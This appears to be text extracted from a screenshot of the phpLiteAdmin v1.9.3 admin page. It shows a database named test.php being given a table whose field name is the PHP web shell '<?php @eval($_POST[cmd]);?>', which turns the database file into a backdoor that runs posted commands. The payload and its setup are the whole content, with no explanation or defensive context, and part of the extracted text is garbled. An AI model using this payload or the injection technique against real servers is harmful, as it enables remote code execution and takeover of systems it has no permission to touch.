 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test.php
[rw] /usr/databases/test_users
/usr/databases/test.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/test.php
Creating new table: 'aa'
Field Type Primary Key Autoincrement Not NULL Default Value
<?php @eval($_POST[cmd]);?>: INTEGER Yes Yes Yes POST[cmd]);?>:
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0011 seconds.